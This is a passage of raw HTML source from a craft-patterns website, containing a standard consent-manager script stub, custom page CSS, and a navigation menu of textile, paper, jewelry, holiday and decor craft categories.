      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  function makeGppStub() {
    const CMP_ID = 10;
    const SUPPORTED_APIS = [
      '2:tcfeuv2',
      '6:uspv1',
      '7:usnatv1',
      '8:usca',
      '9:usvav1',
      '10:uscov1',
      '11:usutv1',
      '12:usctv1'
    ];

    window.__gpp_addFrame = function (n) {
      if (!window.frames[n]) {
        if (document.body) {
          var i = document.createElement("iframe");
          i.style.cssText = "display:none";
          i.name = n;
          document.body.appendChild(i);
        } else {
          window.setTimeout(window.__gpp_addFrame, 10, n);
        }
      }
    };
    window.__gpp_stub = function () {
      var b = arguments;
      __gpp.queue = __gpp.queue || [];
      __gpp.events = __gpp.events || [];

      if (!b.length || (b.length == 1 && b[0] == "queue")) {
        return __gpp.queue;
      }

      if (b.length == 1 && b[0] == "events") {
        return __gpp.events;
      }

      var cmd = b[0];
      var clb = b.length > 1 ? b[1] : null;
      var par = b.length > 2 ? b[2] : null;
      if (cmd === "ping") {
        clb(
          {
            gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
            cmpStatus: "stub", // possible values: stub, loading, loaded, error
            cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
            signalStatus: "not ready", // possible values: not ready, ready
            supportedAPIs: SUPPORTED_APIS, // list of supported APIs
            cmpId: CMP_ID, // IAB assigned CMP ID, may be 0 during stub/loading
            sectionList: [],
            applicableSections: [-1],
            gppString: "",
            parsedSections: {},
          },
          true
        );
      } else if (cmd === "addEventListener") {
        if (!("lastId" in __gpp)) {
          __gpp.lastId = 0;
        }
        __gpp.lastId++;
        var lnr = __gpp.lastId;
        __gpp.events.push({
          id: lnr,
          callback: clb,
          parameter: par,
        });
        clb(
          {
            eventName: "listenerRegistered",
            listenerId: lnr, // Registered ID of the listener
            data: true, // positive signal
            pingData: {
              gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
              cmpStatus: "stub", // possible values: stub, loading, loaded, error
              cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
              signalStatus: "not ready", // possible values: not ready, ready
              supportedAPIs: SUPPORTED_APIS, // list of supported APIs
              cmpId: CMP_ID, // list of supported APIs
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "removeEventListener") {
        var success = false;
        for (var i = 0; i < __gpp.events.length; i++) {
          if (__gpp.events[i].id == par) {
            __gpp.events.splice(i, 1);
            success = true;
            break;
          }
        }
        clb(
          {
            eventName: "listenerRemoved",
            listenerId: par, // Registered ID of the listener
            data: success, // status info
            pingData: {
              gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
              cmpStatus: "stub", // possible values: stub, loading, loaded, error
              cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
              signalStatus: "not ready", // possible values: not ready, ready
              supportedAPIs: SUPPORTED_APIS, // list of supported APIs
              cmpId: CMP_ID, // CMP ID
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "hasSection") {
        clb(false, true);
      } else if (cmd === "getSection" || cmd === "getField") {
        clb(null, true);
      }
      //queue all other commands
      else {
        __gpp.queue.push([].slice.apply(b));
      }
    };
    window.__gpp_msghandler = function (event) {
      var msgIsString = typeof event.data === "string";
      try {
        var json = msgIsString ? JSON.parse(event.data) : event.data;
      } catch (e) {
        var json = null;
      }
      if (typeof json === "object" && json !== null && "__gppCall" in json) {
        var i = json.__gppCall;
        window.__gpp(
          i.command,
          function (retValue, success) {
            var returnMsg = {
              __gppReturn: {
                returnValue: retValue,
                success: success,
                callId: i.callId,
              },
            };
            event.source.postMessage(msgIsString ? JSON.stringify(returnMsg) : returnMsg, "*");
          },
          "parameter" in i ? i.parameter : null,
          "version" in i ? i.version : "1.1"
        );
      }
    };
    if (!("__gpp" in window) || typeof window.__gpp !== "function") {
      window.__gpp = window.__gpp_stub;
      window.addEventListener("message", window.__gpp_msghandler, false);
      window.__gpp_addFrame("__gppLocator");
    }
  };

  makeGppStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
				<style type="text/css" id="wp-custom-css">
			a.menu-mobile {
    background-image: url(https://www.guidepatterns.com/wp-content/uploads/2024/01/Group-1-3.png);
    background-size: 30px 25px !important;
    height: 30px;
    width: 30px;
    background-repeat: no-repeat;
    padding: 0 !important;
}

a.menu-mobile:after {
  content:"" !Important;
}

.middle_right label{
	display: block !important;
    padding: 12px 0 0 0 !important;
	color: #8c2702;
    font: bold 16px/20px Arial, Helvetica, sans-serif;
}
.ig_es_form_field_name{
	padding: 6px;
    border: solid 1px #E5E5E5;
    outline: 0;
    font: normal 13px "Helvetica Neue", Helvetica, Arial, sans-serif;
    width: 100%;
    background: #fff;
    box-shadow: rgb(0 0 0 / 10%) 0 0 8px;
    -moz-box-shadow: rgba(0, 0, 0, 0.1) 0 0 8px;
    -webkit-box-shadow: rgb(0 0 0 / 10%) 0 0 8px;
    color: #5f504d;
    border: 1px #ccc solid;
    text-shadow: 0 1px 1px #fff;
    height: 22px;
    border-radius: 6px;
    margin-top: 6px;
}

.es_txt_email {
   padding: 6px;
    border: solid 1px #E5E5E5;
    outline: 0;
    font: normal 13px "Helvetica Neue", Helvetica, Arial, sans-serif;
    width: 100%;
    background: #fff;
    box-shadow: rgb(0 0 0 / 10%) 0 0 8px;
    -moz-box-shadow: rgba(0, 0, 0, 0.1) 0 0 8px;
    -webkit-box-shadow: rgb(0 0 0 / 10%) 0 0 8px;
    color: #5f504d;
    border: 1px #ccc solid;
    text-shadow: 0 1px 1px #fff;
    height: 22px;
    border-radius: 6px;
    margin-top: 6px;
}
.es_textbox_button{
	background: #383229;
    height: 32px;
    border: 1px solid rgba(0, 0, 0, .1);
    color: #fff;
    font: normal 14px/32px "Helvetica Neue", Helvetica, Arial, sans-serif !important;
    padding: 0 10px 0 10px;
    cursor: pointer !important;
    border-radius: 6px;
    margin-top: 12px;
}
.es_txt_email:focus, .es_textbox_button:focus{
	outline:none !important;
}
.es_textbox_button:hover{
	background: #e62727 !important;
}





/* 20-09-2021 */

#top_slider_products .item img, #mobile_bottom_products .item img{
    height: 100px;
    object-fit: cover;
}

#top_slider_products .item p, #mobile_bottom_products .item p, #sidebar_slider_products .item p {
    font-size: 14px;
    text-align: center;
    margin: 20px 0;
    line-height: 1.4;
    font-weight: 700;
    color: #333;
    min-height: 45px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
	font-family: Arial, Helvetica, sans-serif; cursor:pointer

}

#top_slider_products .item a, #mobile_bottom_products .item a, #sidebar_slider_products .item a {
    background: #ed9c08;
    font-size: 14px;
    padding: 10px;
    font-weight: 600;
    min-height: 35px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 4px;
    color: #333;
    line-height: 16px;
	font-family: Arial, Helvetica, sans-serif;
}

#mobile_bottom_products {
    width: 100%;
    margin: 0px auto;
    position: fixed;
    bottom: 0;
    z-index: 99;
    background: #fff;
    padding: 10px 0;
}



#mobile_bottom_products .item {
    display: inline-block;
    width: 100%;
	  border: 1px solid #ccc;
    padding: 5px;
    border-radius: 8px;
}

#mobile_bottom_products .item img {
    height: 100px;
    object-fit: cover;
    width: 100%;
    float: left;
    margin-right: 10px;
	  margin-bottom:10px;
}

#mobile_bottom_products .item p {
    font-size: 16px;
    display: block;
    width:fit-content;
    font-weight: 700;
	  margin:0;
	text-align:center;
	min-height:45px;
	margin:10px auto
}







#sidebar_slider_products {
    width: 100%;
    margin: 25px 0;
}



.sidebar_slider_div #sidebar_slider_products .item img {
    width: 100%;
    height: 100px;
    object-fit: cover;
}

.sidebar_slider_div #sidebar_slider_products .item{     height: 240px!important;
    width: 142px!important;}



#sidebar_slider_products .item p {   min-height: auto;
    overflow: inherit;
    text-overflow: inherit;
    display: inherit;
    -webkit-line-clamp: inherit;
    -webkit-box-orient: inherit;
}






#mobile_bottom_products { display:none}


#top_slider_products .item {
    border: 1px solid #ccc;
    border-radius: 8px;
    overflow: hidden;
    padding: 5px;
    background: #fff;
}

/* 22-09-2021 */


#sidebar_slider_products .products_item .item_img {
    width: 142px;
    height: 100px;
    overflow: hidden;
}


.products_item {
    width: 142px;
    background: #fff;
    box-shadow: 0 0 30px 0 rgb(0 0 0 / 20%);
    margin: auto auto 20px auto;
}


#sidebar_slider_products .products_item .item_img img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

#sidebar_slider_products .products_item p {
    font-size: 16px;
    text-align: center;
    margin: 20px 0;
    line-height: 1.4;
    font-weight: 700;
    color: #333;
    min-height: 45px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    font-family: Arial, Helvetica, sans-serif;
    cursor: pointer;
}

#sidebar_slider_products .products_item a {
    background: #ed9c08;
    font-size: 14px;
    padding: 10px;
    font-weight: 600;
    min-height: 35px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 4px;
    color: #333;
    line-height: 16px;
    font-family: Arial, Helvetica, sans-serif;
}

#sidebar_slider_products .products_item p{ min-height:inherit}

.sidebar_slider_div::-webkit-scrollbar {
    display: none;
    -ms-overflow-style: none;  /* IE and Edge */
  scrollbar-width: none;
}




.single-post .bred_box span {
    font-size: 15px;
    position: relative;
    top: 0px;
}



/* 9-11-2021 */

 #wraper{width:1150px}

.body_left {
    width: 63.31%;
}

.body_right {
    width: 34.8%;
}

#sidebar_right li:nth-child(2) ul {
    padding: 8px 0;
}

.page-id-36384 .body_head {
    display: none;
}

.learn_crochet_banner img {
    width: 100%;
    height: 100%;
}

.learn_crochet_banner h2 {
    color: #000;
    font-size: 40px;
    font-family: Georgia,"Times New Roman",Times,serif;
    line-height: 1.4;
    font-weight: 700;
    margin-bottom: 20px;
}

.learn_crochet_banner .wp-block-button  .\33 2565c7de159e4337c508fcd22e34a59, .page-id-36384 .\33 2565c7de159e4337c508fcd22e34a59{ display:none}

.learn_crochet_banner .wp-block-button a, .buy_btn a{ padding:15px 20px}

.learn_crochet_banner .wp-block-button a:hover, .buy_btn a:hover{ background:#000; color:#fff}

.learn_crochet_banner {
    background: #f6e9d3;
    padding: 20px 20px 20px 0;
}


.subjects_list {
    padding: 30px 4%;
}

.page-id-36384 .article_main .body_left, .page-id-36384 .article_main .text_part {
    width: 100%;
    margin-left: 0;
}

.page-id-36384 .article_main .body_right, .page-id-36384 ins {
    display: none;
}

.buy_btn {
    padding: 0 4% 20px;
}

.page-id-36384 .article_main{ margin:0 auto;  overflow: inherit;}



/* resposnive */


@media(max-width:1600px){
	
/* 	.sidebar_slider_div{ width:16%;} */
	
	.sidebar_slider_div{ width:9%!important;}
	
	#sidebar_slider_products{ left:-88%}

}

@media(max-width:1440px){
	
	.sidebar_slider_div{ width:13.5%; display:none!important}
	

}

@media(max-width:1353px){
	
	.sidebar_slider_div{ width:12%;}

}

 @media(max-width:1330px){
	
	 .sidebar_slider_div{ width:10%;}
	 .products_item { width:100px}
	 #sidebar_slider_products .products_item .item_img{ width:100%}
	 
	 #sidebar_slider_products .products_item p{ font-size:13px; margin:10px 0; min-height:inherit}

	 #sidebar_slider_products .products_item a { font-size: 10px; min-height: 22px; line-height: 12px;}
	 
}

 @media(max-width:1220px){
	
	 .sidebar_slider_div{ display:none!important}
	 
	 #wraper {
    width: 100%;
}

}


@media(max-width:1024px){
	#mobile_bottom_products { display:block; width:90%; left:0; right:0; margin:auto}
	
}

@media(max-width:980px){
	
	#mobile_bottom_products { display:block; width:100%}
	
	#mobile_bottom_products .item { display:block; width:98.3%}
	
	.body_left, .body_right{ width:100%}
	
	.body_left, .body_right {
    width: 100%;
}
	#sidebar_right li:nth-child(2) ul {
    padding: 8px 10px;
}
	
	.learn_crochet_banner h2{ font-size:30px}
	
}


@media(max-width:767px){
	
	#top_slider_products{ display:none}
	
		#mobile_bottom_products { display:block}
	#mobile_bottom_products .item {
    display: block;
    width: 96.7%;
}
	#mobile_bottom_products .item img{ width:142px}
	
	#mobile_bottom_products .item p{ text-align:left; min-height:44.8px; margin:0}
	#mobile_bottom_products .item a{
		width:35%
	}
	
	.learn_crochet_banner{ padding:20px 10px 10px}
	
	.buy_btn{ padding: 0 10px}
	
	.learn_crochet_banner .wp-block-media-text__content{ padding:10px 0}
	
	.subjects_list {
    padding: 30px 10px;
}
	
	.learn_crochet_banner h2{ font-size:25px}
	
}




.page-id-36384 div#itfbppl_overlay {
    display: none !important;
}


@media(max-width:980px){

div#wraper {
    display: block !important;
}

.body_left, .body_right {
    width: calc(100% - 20px);
    margin: auto;
    float: none;
}

}		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			
<link rel='stylesheet' id='afbppl_frontend_style-css' href='https://www.guidepatterns.com/wp-content/plugins/advanced-facebook-page-promoter-lighbox/static/frontend/afbppl-frontend.css' type='text/css' media='' />
</head>

<body class="wp-singular post-template-default single single-post postid-19993 single-format-standard wp-theme-craft">

<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W2RJVLK"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->



<div id="wraper" style="overflow: hidden !important;">
    <style>
        .sidebar_slider_div {
            display: none;
        }

        .sidebar_slider_div_top {
            position: absolute;
            left: 0;
            width: 18%;
            height: 100%;
            top: 83px;
            padding: 0;
            left: 0%;

        }

        .sidebar_slider_div_bottom {
            position: fixed;
            width: 18%;
            left: 0%;
            bottom: 30px;
        }
    </style>

    
<div class="main_div_s">
  <div id="sub_nav">
  <div class="sub_main">
     <div class="sub_left">
  
  <a href="https://www.guidepatterns.com/"><img src="https://www.guidepatterns.com//wp-content/themes/craft/images/logo.png" /></a></div>

	  <div class="social_mid">
<h2>Social</h2>

 <a href="https://www.facebook.com/GuidePatterns"><img src="https://www.guidepatterns.com/wp-content/themes/craft/images/fb.png" alt="" /></a>
<a href="https://www.pinterest.com/guidepatterns/"><img src="https://www.guidepatterns.com/wp-content/themes/craft/images/pin.png" alt="" /></a>        
</div>
<div class="share_table">
<ul>
<li>
<a href="https://www.facebook.com/">
<i class="fa fa-facebook" aria-hidden="true"></i>
</a>
</li>
<li>
<a href="https://in.pinterest.com/">
<i class="fa fa-pinterest-p" aria-hidden="true"></i>
</a>
</li>
</ul>
</div>
     <div class="header_search">
<nav id="topnav">
       <ul>

<li><a href="#" id="searchtoggl"><i class="fa fa-search" aria-hidden="true"></i></a></li>

</ul>

</nav>

</div>


      <div class="sub_right">

<form id="searchform" method="get" action="https://www.guidepatterns.com">

<input name="s" id="s" type="text" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" class="bar">

<input name="image" type="image" src="https://www.guidepatterns.com/wp-content/themes/craft/images/butt.png" class="sub">

</form>
      </div>

    </div>
  </div>

<div id="searchbar" class="clearfix">



<form id="searchform" method="get" action="https://www.guidepatterns.com">



<input name="s" id="s" type="text" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" class="bar" placeholder="Search" autofocus>



<input name="image" type="image" src="https://www.guidepatterns.com/wp-content/themes/craft/images/butt.png" class="sub">

</form>
 
  </div>
<section id="fullimg"></section>

 <div class="nav_table">

<div class="nav_main">

<div class="menu-container">

        <div class="menu">

		 <ul id="menu-secondtop" class=""><li id="menu-item-950" class="down menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-950"><a>Textile Arts</a>
<ul class="sub-menu">
	<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a href="https://www.guidepatterns.com/category/crochet">Crochet</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-949"><a href="https://www.guidepatterns.com/category/stitching">Stitching</a></li>
	<li id="menu-item-8989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8989"><a href="https://www.guidepatterns.com/category/macrame-patterns">Macramé</a></li>
	<li id="menu-item-8991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8991"><a href="https://www.guidepatterns.com/category/quilting-patterns">Quilting</a></li>
	<li id="menu-item-8990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8990"><a href="https://www.guidepatterns.com/category/patchwork">Patchwork</a></li>
	<li id="menu-item-9054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9054"><a href="https://www.guidepatterns.com/category/knitting">Knitting</a></li>
	<li id="menu-item-8993" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8993"><a href="https://www.guidepatterns.com/tag/yarn-art-and-crafts">Yarn Art</a></li>
</ul>
</li>
<li id="menu-item-1474" class="paper-plane menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1474"><a href="https://www.guidepatterns.com/category/craft">Craft</a>
<ul class="sub-menu">
	<li id="menu-item-9123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9123"><a>Paper Crafts</a>
	<ul class="sub-menu">
		<li id="menu-item-1476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1476"><a href="https://www.guidepatterns.com//tag/tissue-paper-crafts">Tissue Paper</a></li>
		<li id="menu-item-2320" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2320"><a href="https://www.guidepatterns.com/tag/paper-mache-projects">Paper Mache</a></li>
		<li id="menu-item-9004" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9004"><a href="https://www.guidepatterns.com/tag/newspaper-crafts">Newspaper</a></li>
		<li id="menu-item-9005" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9005"><a href="https://www.guidepatterns.com/tag/paper-plate-crafts">Paper Plate</a></li>
		<li id="menu-item-9009" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9009"><a href="https://www.guidepatterns.com/tag/toilet-paper-roll-crafts">Toilet Paper Roll</a></li>
	</ul>
</li>
	<li id="menu-item-9124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9124"><a>Recycled Crafts</a>
	<ul class="sub-menu">
		<li id="menu-item-1475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1475"><a href="https://www.guidepatterns.com//tag/wine-cork-projects-and-crafts">Wine Cork</a></li>
		<li id="menu-item-4178" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4178"><a href="https://www.guidepatterns.com/tag/wine-bottle-crafts">Wine Bottle</a></li>
		<li id="menu-item-8995" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8995"><a href="https://www.guidepatterns.com/tag/bottle-cap-crafts">Bottle Cap</a></li>
		<li id="menu-item-9002" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9002"><a href="https://www.guidepatterns.com/tag/egg-carton-crafts">Egg Carton</a></li>
		<li id="menu-item-9010" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9010"><a href="https://www.guidepatterns.com/tag/wine-glass-crafts">Wine Glass</a></li>
		<li id="menu-item-9003" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9003"><a href="https://www.guidepatterns.com/tag/milk-carton-crafts">Milk Carton</a></li>
		<li id="menu-item-8997" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8997"><a href="https://www.guidepatterns.com/tag/button-crafts">Button</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3244"><a href="https://www.guidepatterns.com/tag/coffee-filter-crafts">Coffee Filter</a></li>
	</ul>
</li>
	<li id="menu-item-9125" class="sidefull menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9125"><a>Other Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2635"><a href="https://www.guidepatterns.com/tag/mason-jar-crafts">Mason Jar</a></li>
		<li id="menu-item-2487" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2487"><a href="https://www.guidepatterns.com/tag/paracord-projects">Paracord</a></li>
		<li id="menu-item-2846" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2846"><a href="https://www.guidepatterns.com/tag/duct-tape-crafts-and-project-ideas">Duct Tape</a></li>
		<li id="menu-item-4174" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4174"><a href="https://www.guidepatterns.com/tag/burlap-crafts">Burlap</a></li>
		<li id="menu-item-4175" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4175"><a href="https://www.guidepatterns.com/tag/cardboard-art">Cardboard Art</a></li>
		<li id="menu-item-8992" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8992"><a href="https://www.guidepatterns.com/tag/balloon-crafts">Balloon</a></li>
		<li id="menu-item-9008" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9008"><a href="https://www.guidepatterns.com/tag/snowman-crafts">Snowman</a></li>
		<li id="menu-item-8996" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8996"><a href="https://www.guidepatterns.com/tag/bulletin-board-ideas">Bulletin Board Ideas</a></li>
		<li id="menu-item-8999" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8999"><a href="https://www.guidepatterns.com/tag/clothespin-crafts">Clothespin</a></li>
		<li id="menu-item-9007" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9007"><a href="https://www.guidepatterns.com/tag/seashell-crafts">Seashell</a></li>
		<li id="menu-item-9001" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9001"><a href="https://www.guidepatterns.com/tag/diy-pom-poms">Pom Poms</a></li>
		<li id="menu-item-9000" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9000"><a href="https://www.guidepatterns.com/tag/diy-dollhouse">Dollhouse</a></li>
		<li id="menu-item-10818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10818"><a href="https://www.guidepatterns.com//tag/pine-cone-crafts">Pine Cone</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1641" class="diamond menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1641"><a href="https://www.guidepatterns.com/category/jewelry">Jewelry</a>
<ul class="sub-menu">
	<li id="menu-item-4176" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4176"><a href="https://www.guidepatterns.com/tag/diy-bracelets">Bracelets</a></li>
	<li id="menu-item-5984" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5984"><a href="https://www.guidepatterns.com/tag/diy-earrings">Earrings</a></li>
	<li id="menu-item-5985" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5985"><a href="https://www.guidepatterns.com/tag/diy-necklace">Necklace</a></li>
	<li id="menu-item-9019" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9019"><a href="https://www.guidepatterns.com/tag/wire-wrapping">Wire Wrapping</a></li>
	<li id="menu-item-9018" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9018"><a href="https://www.guidepatterns.com/tag/seed-beads">Seed Beads</a></li>
</ul>
</li>
<li id="menu-item-8965" class="season menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8965"><a>Holidays/Seasons</a>
<ul class="sub-menu">
	<li id="menu-item-9126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9126"><a href="#">Seasons</a>
	<ul class="sub-menu">
		<li id="menu-item-8969" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8969"><a href="https://www.guidepatterns.com/occasions-holidays/easter">Easter Crafts</a></li>
		<li id="menu-item-8979" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays current-post-ancestor current-menu-parent current-post-parent menu-item-8979"><a href="https://www.guidepatterns.com/occasions-holidays/winter">Winter Craft</a></li>
		<li id="menu-item-8970" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8970"><a href="https://www.guidepatterns.com/occasions-holidays/fall-autumn">Fall / Autumn Crafts</a></li>
		<li id="menu-item-8974" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8974"><a href="https://www.guidepatterns.com/occasions-holidays/spring">Spring Crafts</a></li>
		<li id="menu-item-8976" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8976"><a href="https://www.guidepatterns.com/occasions-holidays/summer">Summer Crafts</a></li>
	</ul>
</li>
	<li id="menu-item-8972" class="menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-has-children menu-item-8972"><a href="https://www.guidepatterns.com/occasions-holidays/halloween">Halloween Crafts</a>
	<ul class="sub-menu">
		<li id="menu-item-9006" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9006"><a href="https://www.guidepatterns.com/tag/pumpkin-crafts">Pumpkin</a></li>
	</ul>
</li>
	<li id="menu-item-8967" class="menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-has-children menu-item-8967"><a href="https://www.guidepatterns.com/occasions-holidays/christmas">Christmas Crafts</a>
	<ul class="sub-menu">
		<li id="menu-item-8998" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8998"><a href="https://www.guidepatterns.com/tag/candy-cane-crafts">Candy Cane</a></li>
		<li id="menu-item-10816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10816"><a href="https://www.guidepatterns.com//tag/diy-christmas-tree-ideas">Christmas Tree</a></li>
	</ul>
</li>
	<li id="menu-item-8977" class="menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8977"><a href="https://www.guidepatterns.com/occasions-holidays/thanksgiving">Thanksgiving Crafts</a></li>
	<li id="menu-item-8978" class="menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8978"><a href="https://www.guidepatterns.com/occasions-holidays/valentine">Valentine Crafts</a></li>
</ul>
</li>
<li id="menu-item-951" class="decor menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-951"><a href="#">Decor</a>
<ul class="sub-menu">
	<li id="menu-item-952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-952"><a href="https://www.guidepatterns.com/category/interior-design">Interior Design</a>
	<ul class="sub-menu">
		<li id="menu-item-9013" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9013"><a href="https://www.guidepatterns.com/tag/diy-chandelier">DIY Chandelier</a></li>
		<li id="menu-item-9014" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9014"><a href="https://www.guidepatterns.com/tag/diy-curtains">DIY Curtains</a></li>
		<li id="menu-item-9015" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9015"><a href="https://www.guidepatterns.com/tag/diy-lamp">DIY Lamp</a></li>
		<li id="menu-item-9016" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9016"><a href="https://www.guidepatterns.com/tag/diy-lanterns">DIY Lanterns</a></li>
		<li id="menu-item-9017" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9017"><a href="https://www.guidepatterns.com/tag/diy-rug">DIY Rug</a></li>
		<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4177"><a href="https://www.guidepatterns.com/tag/diy-coasters">DIY Coasters</a></li>
	</ul>
</li>
	<li id="menu-item-953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-953"><a href="https://www.guidepatterns.com/category/outdoors-and-garden">Outdoors &#038; Garden</a>
	<ul class="sub-menu">
		<li id="menu-item-10817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10817"><a href="https://www.guidepatterns.com//tag/diy-planters">Planters</a></li>
		<li id="menu-item-8994" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8994"><a href="https://www.guidepatterns.com/tag/bird-feeders">Bird Feeders</a></li>
	</ul>
</li>
	<li id="menu-item-9055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9055"><a href="https://www.guidepatterns.com/category/woodworking-projects">Woodworking Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2796"><a href="https://www.guidepatterns.com/tag/pallet-projects-and-ideas">Wood Pallets</a></li>
	</ul>
</li>
